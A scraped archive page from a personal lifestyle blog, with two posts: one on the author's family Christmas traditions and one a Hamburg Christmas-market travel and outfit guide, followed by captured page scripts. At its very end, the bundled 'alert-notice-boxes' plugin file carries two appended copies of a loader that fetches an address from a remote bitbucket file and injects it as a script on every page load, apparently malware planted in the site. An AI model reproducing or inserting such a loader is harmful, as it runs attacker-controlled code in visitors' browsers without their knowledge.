	<option value='https://megantaylor.london/2016/08/'> August 2016 </option>
	<option value='https://megantaylor.london/2016/07/'> July 2016 </option>
	<option value='https://megantaylor.london/2016/06/'> June 2016 </option>
	<option value='https://megantaylor.london/2016/05/'> May 2016 </option>
	<option value='https://megantaylor.london/2016/04/'> April 2016 </option>
	<option value='https://megantaylor.london/2016/03/'> March 2016 </option>
	<option value='https://megantaylor.london/2016/02/'> February 2016 </option>
	<option value='https://megantaylor.london/2016/01/'> January 2016 </option>
	<option value='https://megantaylor.london/2015/12/'> December 2015 </option>
	<option value='https://megantaylor.london/2015/11/'> November 2015 </option>
	<option value='https://megantaylor.london/2015/10/'> October 2015 </option>
	<option value='https://megantaylor.london/2015/09/'> September 2015 </option>
	<option value='https://megantaylor.london/2015/08/'> August 2015 </option>
	<option value='https://megantaylor.london/2015/07/'> July 2015 </option>
	<option value='https://megantaylor.london/2013/06/'> June 2013 </option>
	<option value='https://megantaylor.london/2013/04/'> April 2013 </option>
	<option value='https://megantaylor.london/2013/02/'> February 2013 </option>
	<option value='https://megantaylor.london/2013/01/'> January 2013 </option>

		</select>

			<script>
( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value ) {
				document.location.href = dropdown.value;
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "archives-dropdown-2" );

//# sourceURL=WP_Widget_Archives%3A%3Awidget
</script>
</aside><aside id="categories-2" class="widget widget_categories"><h2 class="widget-title">Categories</h2><form action="https://megantaylor.london" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="3">BEAUTY</option>
	<option class="level-0" value="2507">BLOG ADVICE</option>
	<option class="level-0" value="4">DECOR</option>
	<option class="level-0" value="1280">FASHION</option>
	<option class="level-0" value="2225">FITNESS</option>
	<option class="level-0" value="5">FOOD</option>
	<option class="level-0" value="2133">INTERVIEWS</option>
	<option class="level-0" value="6">LIFESTYLE</option>
	<option class="level-0" value="1919">MUSINGS</option>
	<option class="level-0" value="2554">PODCAST</option>
	<option class="level-0" value="2825">TRAVEL</option>
	<option class="level-0" value="1">Uncategorized</option>
	<option class="level-0" value="1347">VIDEOS</option>
</select>
</form><script>
( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
</script>
</aside>			</div><!-- .widget-area -->
		
	</div><!-- .secondary -->

	</div><!-- .sidebar -->

	<div id="content" class="site-content">

	<section id="primary" class="content-area">
		<main id="main" class="site-main">

		
			<header class="page-header">
				<h1 class="page-title">Tag: <span>church</span></h1>			</header><!-- .page-header -->

			
<article id="post-2720" class="post-2720 post type-post status-publish format-standard has-post-thumbnail hentry category-social tag-catholic tag-christian tag-christmas tag-church tag-english tag-family tag-friends tag-italian tag-traditions tag-welsh">
	
	<a class="post-thumbnail" href="https://megantaylor.london/2015/12/23/my-christmas-traditions/" aria-hidden="true">
		<img width="680" height="510" src="https://megantaylor.london/wp-content/uploads/2015/12/IMG_1450-e1450815156344.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="My Christmas Traditions" decoding="async" fetchpriority="high" srcset="https://megantaylor.london/wp-content/uploads/2015/12/IMG_1450-e1450815156344.jpg 950w, https://megantaylor.london/wp-content/uploads/2015/12/IMG_1450-e1450815156344-600x450.jpg 600w" sizes="(max-width: 680px) 100vw, 680px" />	</a>

		
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://megantaylor.london/2015/12/23/my-christmas-traditions/" rel="bookmark">My Christmas Traditions</a></h2>	</header><!-- .entry-header -->

	<div class="entry-content">
		<p style="text-align: center;">Happy Christmas Eve eve everyone. I can&#8217;t believe it&#8217;s Christmas Eve tomorrow, I&#8217;m so excited.<br />
Half of my family are Italian so Christmas Eve is a pretty big deal for me along with Christmas Day of course.<br />
Here are a few traditions that my family, friends and I have that make me feel wonderfully festive.</p>
<p><img decoding="async" class="size-full wp-image-2721 aligncenter" src="http://megantaylor.london/wp-content/uploads/2015/12/IMG_1450-e1450815156344.jpg" alt="" width="950" height="713" srcset="https://megantaylor.london/wp-content/uploads/2015/12/IMG_1450-e1450815156344.jpg 950w, https://megantaylor.london/wp-content/uploads/2015/12/IMG_1450-e1450815156344-600x450.jpg 600w" sizes="(max-width: 950px) 100vw, 950px" /></p>
<p style="text-align: center;"><strong>1. Christingle Service</strong><br />
I adore going to the local church for the Christingle service.<br />
My friends and I have been going since we were little.<br />
We are probably a bit old to be going now as it is a service aimed at the kiddies but<br />
we make our own christingles and take them along to sing all the best carols.</p>
<p style="text-align: center;"><strong>2. Christmas Eve Party</strong><br />
Every Christmas Eve my parents host the best party of the season.<br />
All our neighbours come by and drink cocktails and eat lots of food until midnight.<br />
We always manage to fit in a game of charades&#8230;and sometime the <a href="http://fave.co/1myxWn1" target="_blank"><span style="text-decoration: underline;">bell ringing carol game</span></a>.<br />
If you don&#8217;t have this game you simply have to buy it for next year.</p>
<p style="text-align: center;"><strong>3. Bedtime Story</strong><br />
Every Christmas Eve my hubby reads me a bedtime story of a Christmas book of my choice.<br />
If I haven&#8217;t drifted off into a festive slumber we watch The Snowman or Polar Express with a sleep timer on our TV.</p>
<p style="text-align: center;"><strong>4. Early Risers</strong><br />
Every year since I was little my brother and I would come running into each others bedrooms at about 5am. Now that I don&#8217;t live at home and we have aged a little my brother texts me at about 7am then comes running round to my house to check out what presents I have got before helping Liam and I cart our goods over to our parents house.</p>
<p style="text-align: center;"><strong>5. Stockings</strong><br />
Father Christmas still pops by my parents house for me, so as soon as I get to my parents house I open my stocking and give my parents their stockings that I organise for them.</p>
<p style="text-align: center;"><strong>6. Church</strong><br />
Everyone in my parents street goes to the Christmas church service.<br />
Literally the whole village walks to church together. It is a short and sweet family service full of festive loveliness.</p>
<p style="text-align: center;"><strong>7. Bubbles</strong><br />
Once we get back from church my dad and brother have glasses of fizz waiting for us and breakfast cooked.<br />
We then sit down to open all of our tree presents.</p>
<p style="text-align: center;"><strong>8. The Hunger Games</strong><br />
A whole load more of my family arrive at about 12 and we open more presents and drink even more fizz.<br />
We then wait for lunch/tea/dinner to be ready.<br />
The moment the roast dinner hits the table we are all silent. Half an hour later we are happy bloated balls.</p>
<p style="text-align: center;">Eeeeeek just writing this I am practically giddy. Soooo exciting.<br />
What are your traditions?<br />
I want to wish you all a wonderful Christmas and I hope you all have the most magical time xXx</p>
	</div><!-- .entry-content -->

	
	<footer class="entry-footer">
		<span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="https://megantaylor.london/2015/12/23/my-christmas-traditions/" rel="bookmark"><time class="entry-date published" datetime="2015-12-23T20:00:00+00:00">December 23, 2015</time><time class="updated" datetime="2015-12-23T20:08:39+00:00">December 23, 2015</time></a></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://megantaylor.london/category/social/" rel="category tag">LIFESTYLE</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://megantaylor.london/tag/catholic/" rel="tag">catholic</a>, <a href="https://megantaylor.london/tag/christian/" rel="tag">christian</a>, <a href="https://megantaylor.london/tag/christmas/" rel="tag">Christmas</a>, <a href="https://megantaylor.london/tag/church/" rel="tag">church</a>, <a href="https://megantaylor.london/tag/english/" rel="tag">English</a>, <a href="https://megantaylor.london/tag/family/" rel="tag">family</a>, <a href="https://megantaylor.london/tag/friends/" rel="tag">friends</a>, <a href="https://megantaylor.london/tag/italian/" rel="tag">Italian</a>, <a href="https://megantaylor.london/tag/traditions/" rel="tag">traditions</a>, <a href="https://megantaylor.london/tag/welsh/" rel="tag">welsh</a></span><span class="comments-link"><a href="https://megantaylor.london/2015/12/23/my-christmas-traditions/#respond">Leave a comment<span class="screen-reader-text"> on My Christmas Traditions</span></a></span>			</footer><!-- .entry-footer -->

</article><!-- #post-2720 -->

<article id="post-2680" class="post-2680 post type-post status-publish format-standard has-post-thumbnail hentry category-fashion category-food-2 category-social category-travel tag-christmas-markets tag-church tag-clothes tag-fashion tag-festive tag-hamburg tag-market tag-religion">
	
	<a class="post-thumbnail" href="https://megantaylor.london/2015/12/17/where-to-eat-drink-and-stay-in-hamburg/" aria-hidden="true">
		<img width="616" height="510" src="https://megantaylor.london/wp-content/uploads/2015/12/DSC_0299-e1450373533661.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="WHERE TO EAT, DRINK AND STAY IN HAMBURG" decoding="async" srcset="https://megantaylor.london/wp-content/uploads/2015/12/DSC_0299-e1450373533661.jpg 950w, https://megantaylor.london/wp-content/uploads/2015/12/DSC_0299-e1450373533661-600x496.jpg 600w" sizes="(max-width: 616px) 100vw, 616px" />	</a>

		
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://megantaylor.london/2015/12/17/where-to-eat-drink-and-stay-in-hamburg/" rel="bookmark">WHERE TO EAT, DRINK AND STAY IN HAMBURG</a></h2>	</header><!-- .entry-header -->

	<div class="entry-content">
		<p style="text-align: center;">Last weekend a group of us went to Hamburg to get in the festive spirit.<br />
I have always wanted to go somewhere like Germany to experience the Christmas markets and Hamburg definitely lived up to my expectations.</p>
<p style="text-align: center;"><strong>Where we stayed:</strong> <span style="text-decoration: underline;"><a href="https://www.radissonblu.com/en/hotel-hamburg" target="_blank" rel="noopener">Radisson Blu, Hamburg</a></span><br />
<strong>Where we ate dinner:</strong> <span style="text-decoration: underline;"><a href="https://www.radissonblu.com/en/hotel-hamburg" target="_blank" rel="noopener">Hans Im Glueck<br />
</a></span><strong>Where we ate brunch:</strong> <a href="https://www.dein-alex.de/dein-alex-hamburg" target="_blank" rel="noopener"><span style="text-decoration: underline;">Alex Pavillion</span></a><br />
<strong>Where we ran:</strong> Alster Lake</p>
<p style="text-align: center;">The weather was appropriately cold and I dutifully wore five layers of clothes.<br />
As a vegetarian I really struggled to find food I liked yet I guess this was to be expected in Germany.<br />
The sweet treats were however scrumptious.</p>
<p style="text-align: center;"><strong>Top Christmas Markets In Hamburg:</strong><br />
<strong>1. <a href="http://winterwald-hamburg.de" target="_blank" rel="noopener"><span style="text-decoration: underline;">Winterwald</span></a></strong><br />
This was my favourite market as there were far less tourists.<br />
Hidden in the back streets you really felt as if you had stumbled across a hidden gem.<br />
We sat and drunk Glug spiked with Rum in the Christmas tree garden.<br />
The only problem was that we didn&#8217;t find this market until half an hour before we had to leave for the airport.</p>
<p style="text-align: center;"><strong>2. </strong><span style="text-decoration: underline;"><a href="http://www.hamburger-weihnachtsmarkt.com" target="_blank" rel="noopener"><strong>City Hall Market</strong><br />
</a></span>This is the biggest and most popular Christmas market in Hamburg, sitting outside the Town Hall.<br />
I would strongly advise only going to this market in the daytime and during the week not at the weekend.<br />
We went on Friday afternoon and it was lovely and quiet but on the Saturday evening you could barely move.<br />
There is a Christmas decoration shop at the far end of the market which is well worth queuing to go in.<br />
The shop is filled with millions of decorations and twinkly lights. Decoration range from €1 to €100s.<br />
<strong>Top Tip:</strong> Make sure you see Father Christmas fly over the market everyday at 4pm, 6pm and 8pm.</p>
<p style="text-align: center;"><strong>What I wore:<img loading="lazy" decoding="async" class="size-full wp-image-2676 aligncenter" src="http://megantaylor.london/wp-content/uploads/2015/12/IMG_3350-e1450373425175.jpg" alt="" width="950" height="634" srcset="https://megantaylor.london/wp-content/uploads/2015/12/IMG_3350-e1450373425175.jpg 950w, https://megantaylor.london/wp-content/uploads/2015/12/IMG_3350-e1450373425175-600x400.jpg 600w" sizes="auto, (max-width: 950px) 100vw, 950px" /></strong>{Roll Neck Body: <span style="text-decoration: underline;"><a href="http://fave.co/1IWE42h" target="_blank" rel="noopener">Topshop</a></span>}<br />
Everyone needs the black funnel neck body from Topshop.<br />
It was a great base layer to keep me warm and stop and chilly breeze sneaking up my top.<br />
It makes any outfit look a little more sophisticated.</p>
<p style="text-align: center;"><a href="http://megantaylor.london/wp-content/uploads/2015/12/IMG_3351.jpg"><img loading="lazy" decoding="async" class="size-full wp-image-2675 aligncenter" src="http://megantaylor.london/wp-content/uploads/2015/12/IMG_3351-e1450373457840.jpg" alt="" width="950" height="634" srcset="https://megantaylor.london/wp-content/uploads/2015/12/IMG_3351-e1450373457840.jpg 950w, https://megantaylor.london/wp-content/uploads/2015/12/IMG_3351-e1450373457840-600x400.jpg 600w" sizes="auto, (max-width: 950px) 100vw, 950px" /></a>{Scarf: <span style="text-decoration: underline;"><a href="http://fave.co/1T48sbA" target="_blank" rel="noopener">Zara</a></span> (similar) . Coat: <span style="text-decoration: underline;"><a href="http://fave.co/1T48pfH" target="_blank" rel="noopener">Zara</a></span> (similar) . Jeans: <span style="text-decoration: underline;"><a href="http://fave.co/1T47Rqg" target="_blank" rel="noopener">Topshop</a></span> .<br />
Boots: <span style="text-decoration: underline;"><a href="http://fave.co/1NiDGav" target="_blank" rel="noopener">Vagabond</a></span> . Gloves: <span style="text-decoration: underline;"><a href="http://fave.co/1NrxkZ2" target="_blank" rel="noopener">Marks and Spencer</a></span>}</p>
<p style="text-align: center;"><a href="http://megantaylor.london/wp-content/uploads/2015/12/IMG_3352.jpg"><img loading="lazy" decoding="async" class="size-full wp-image-2677 aligncenter" src="http://megantaylor.london/wp-content/uploads/2015/12/IMG_3352-0-e1450373497873.jpg" alt="" width="950" height="634" srcset="https://megantaylor.london/wp-content/uploads/2015/12/IMG_3352-0-e1450373497873.jpg 950w, https://megantaylor.london/wp-content/uploads/2015/12/IMG_3352-0-e1450373497873-600x400.jpg 600w" sizes="auto, (max-width: 950px) 100vw, 950px" /></a>{Roll neck Jumper: <span style="text-decoration: underline;"><a href="http://fave.co/1NrxQX9" target="_blank" rel="noopener">Zara</a></span> (similar)}<br />
I bought this roll neck knit jumper from Zara a few years ago. It is huge and incredibly warm.</p>
<p style="text-align: center;"><a href="http://megantaylor.london/wp-content/uploads/2015/12/DSC_0299.jpg"><img loading="lazy" decoding="async" class="size-full wp-image-2674 aligncenter" src="http://megantaylor.london/wp-content/uploads/2015/12/DSC_0299-e1450373533661.jpg" alt="" width="950" height="786" srcset="https://megantaylor.london/wp-content/uploads/2015/12/DSC_0299-e1450373533661.jpg 950w, https://megantaylor.london/wp-content/uploads/2015/12/DSC_0299-e1450373533661-600x496.jpg 600w" sizes="auto, (max-width: 950px) 100vw, 950px" /></a>{Hauptkirche St. Petri, Hamburg}<br />
I love going to churches in foreign countries and lighting a candle for lost loved ones.<br />
This church had an incredible candle display where you melted an area to stick your candle to.</p>
<p style="text-align: center;"><a href="http://megantaylor.london/wp-content/uploads/2015/12/DSC_0275.jpg"><img loading="lazy" decoding="async" class="size-full wp-image-2678 aligncenter" src="http://megantaylor.london/wp-content/uploads/2015/12/DSC_0275-e1450373560391.jpg" alt="" width="950" height="634" srcset="https://megantaylor.london/wp-content/uploads/2015/12/DSC_0275-e1450373560391.jpg 950w, https://megantaylor.london/wp-content/uploads/2015/12/DSC_0275-e1450373560391-600x400.jpg 600w" sizes="auto, (max-width: 950px) 100vw, 950px" /></a>{Neuer Wall, Hamburg}<br />
A street lined with very expensive shops and decorated impeccably.<br />
{Hat: <a href="http://fave.co/1khk0Nx" target="_blank" rel="noopener"><span style="text-decoration: underline;">Zara</span></a>}</p>
<p style="text-align: center;"><strong>My hubby wore:</strong><a href="http://megantaylor.london/wp-content/uploads/2015/12/DSC_0254.jpg"><br />
</a><img loading="lazy" decoding="async" class="size-full wp-image-2679 aligncenter" src="http://megantaylor.london/wp-content/uploads/2015/12/DSC_0254-e1450373584409.jpg" alt="" width="950" height="440" srcset="https://megantaylor.london/wp-content/uploads/2015/12/DSC_0254-e1450373584409.jpg 950w, https://megantaylor.london/wp-content/uploads/2015/12/DSC_0254-e1450373584409-600x278.jpg 600w" sizes="auto, (max-width: 950px) 100vw, 950px" />{Shirt: <span style="text-decoration: underline;"><a href="http://fave.co/1IWF0nk" target="_blank" rel="noopener">Gap</a></span> . Jumper: <span style="text-decoration: underline;"><a href="http://fave.co/1IWF7iE" target="_blank" rel="noopener">French Connection</a></span> (similar)}<a href="http://megantaylor.london/wp-content/uploads/2015/12/DSC_0254.jpg"><br />
</a></p>
	</div><!-- .entry-content -->

	
	<footer class="entry-footer">
		<span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="https://megantaylor.london/2015/12/17/where-to-eat-drink-and-stay-in-hamburg/" rel="bookmark"><time class="entry-date published" datetime="2015-12-17T13:57:26+00:00">December 17, 2015</time><time class="updated" datetime="2019-01-18T18:54:14+00:00">January 18, 2019</time></a></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://megantaylor.london/category/fashion/" rel="category tag">FASHION</a>, <a href="https://megantaylor.london/category/food-2/" rel="category tag">FOOD</a>, <a href="https://megantaylor.london/category/social/" rel="category tag">LIFESTYLE</a>, <a href="https://megantaylor.london/category/travel/" rel="category tag">TRAVEL</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://megantaylor.london/tag/christmas-markets/" rel="tag">christmas markets</a>, <a href="https://megantaylor.london/tag/church/" rel="tag">church</a>, <a href="https://megantaylor.london/tag/clothes/" rel="tag">clothes</a>, <a href="https://megantaylor.london/tag/fashion/" rel="tag">fashion</a>, <a href="https://megantaylor.london/tag/festive/" rel="tag">festive</a>, <a href="https://megantaylor.london/tag/hamburg/" rel="tag">hamburg</a>, <a href="https://megantaylor.london/tag/market/" rel="tag">market</a>, <a href="https://megantaylor.london/tag/religion/" rel="tag">religion</a></span><span class="comments-link"><a href="https://megantaylor.london/2015/12/17/where-to-eat-drink-and-stay-in-hamburg/#respond">Leave a comment<span class="screen-reader-text"> on WHERE TO EAT, DRINK AND STAY IN HAMBURG</span></a></span>			</footer><!-- .entry-footer -->

</article><!-- #post-2680 -->

		</main><!-- .site-main -->
	</section><!-- .content-area -->


	</div><!-- .site-content -->

	<footer id="colophon" class="site-footer">
		<div class="site-info">
						<a class="privacy-policy-link" href="https://megantaylor.london/disclaimer/" rel="privacy-policy">DISCLAIMER</a><span role="separator" aria-hidden="true"></span>			<a href="https://wordpress.org/" class="imprint">
				Proudly powered by WordPress			</a>
		</div><!-- .site-info -->
	</footer><!-- .site-footer -->

</div><!-- .site -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentyfifteen/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="//s.skimresources.com/js/86432X1538995.skimlinks.js"></script>
<script></script><script></script><script></script><script></script><script></script><script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://megantaylor.london/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://megantaylor.london/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-16 02:59:40 -->

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1539509824&t=pageview&_s=1&dl=https%3A%2F%2Fmegantaylor.london%2Ftag%2Fchurch%2F&ul=en-us%40posix&dt=church%20Archives%20-%20Megan%20Taylor&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=55905508&gjid=1458522140&cid=1524393953.1768925041&tid=UA-86846843-1&_gid=559301113.1768925041&_r=1&_slc=1&z=1686246936
body_size: -286
content:
2,cG-LP1VD83BNE

--- FILE ---
content_type: application/javascript
request_url: https://megantaylor.london/wp-content/plugins/alert-notice-boxes/js/anb.js?ver=250530-190638
body_size: 752
content:
jQuery(document).ready(function($){
	function getCookie(cname) {
	    var name = cname + "=";
	    var decodedCookie = decodeURIComponent(document.cookie);
	    var ca = decodedCookie.split(';');
	    for(var i = 0; i <ca.length; i++) {
	        var c = ca[i];
	        while (c.charAt(0) == ' ') {
	            c = c.substring(1);
	        }
	        if (c.indexOf(name) == 0) {
	            return c.substring(name.length, c.length);
	        }
	    }
	    return "";
	}

	$('[data-anb-id]').each(function (index, value){
		var anb_id = $(this).data("anb-id");
		var anb_show = true;

		var anb_close_cookie_name = "anb_close_" + anb_id;
		var anb_close_cookie = getCookie(anb_close_cookie_name);
		var anb_close_days = $(this).children().data("anb-close-button");

		if (anb_close_days == 0) {
			if (anb_close_cookie) {
				document.cookie = anb_close_cookie_name + "=; expires=Thu, 01 Jan 1970 00:00:00 UTC; path=/;";
			}
		} else {
			if (anb_close_cookie) {
				$(this).parent().remove();
				var anb_show = false;
			}
		}

		var anb_limitation_name = "anb_limitation_" + anb_id;
		var anb_limitation_cookie = getCookie(anb_limitation_name);
		var anb_limitations_times = $(this).data("anb-limitations-times");
		var anb_limitations_days = $(this).data("anb-limitations-days");
		if (anb_limitations_times == 0) {
			if (anb_limitation_cookie) {
				document.cookie = anb_limitation_name + "=; expires=Thu, 01 Jan 1970 00:00:00 UTC; path=/;";
			}
		} else {
			if (anb_limitation_cookie) {
				if (anb_limitation_cookie > 1) {
					var anb_current_limitation_times = anb_limitation_cookie -1;
					var d = new Date();
					var n = d.setTime(d.getTime() + (anb_limitations_days*24*60*60*1000));
					document.cookie = anb_limitation_name + "=" + anb_current_limitation_times + "; expires=" + d.toUTCString() + "; path=/";
				} else {
					$(this).parent().remove();
					var anb_show = false;
				}

			} else {
				var d = new Date();
				var n = d.setTime(d.getTime() + (anb_limitations_days*24*60*60*1000));
				document.cookie = anb_limitation_name + "=" + anb_limitations_times + "; expires=" + d.toUTCString() + "; path=/";
			}
		}

		if (anb_show) {
			var anb_delay = $(this).data("anb-delay");
			if (anb_delay > 0) {
				setTimeout(function(){
					$('#anb-id-'+anb_id).removeClass('delay');
				}, anb_delay*1000);
			}
			var anb_show_time = ($(this).data("anb-show-time") + anb_delay)*1000;
			if (anb_show_time > 0) {
				var anb_animation_out_class = $(this).data("anb-animation-out-class");
				var anb_animation_out_speed = $(this).data("anb-animation-out-speed")*1000;
				setTimeout(function(){
					$('#anb-id-'+anb_id).addClass(anb_animation_out_class);
					setTimeout(function(){
						$('#anb-id-'+anb_id).parent().fadeOut( 400, function() {
							$(this).remove();
						});
					}, anb_animation_out_speed);
				}, anb_show_time);
			}
		}

	});

	$('body').on("click", ".anb-close", function(e){
		var anb_alert = $(this).closest(".anb");
		var anb_id = $(anb_alert).data("anb-id");
		var anb_close_days = $(anb_alert).data("anb-close-button");
		if (anb_close_days > 0) {
			var anb_close_status = true;
			var d = new Date();
			var n = d.setTime(d.getTime() + (anb_close_days*24*60*60*1000));
			document.cookie = "anb_close_" + anb_id + "=" + anb_close_status + "; expires=" + d.toUTCString() + "; path=/";
		}
		var anb_animation_out_class = $(anb_alert).data("anb-animation-out-class");
		var anb_animation_out_speed = $(anb_alert).data("anb-animation-out-speed")*1000;
		$(anb_alert).addClass(anb_animation_out_class);
		setTimeout(function(){
			$('#anb-id-'+anb_id).parent().fadeOut( 400, function() {
				$(this).remove();
			});
		}, anb_animation_out_speed);
	});

});
var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });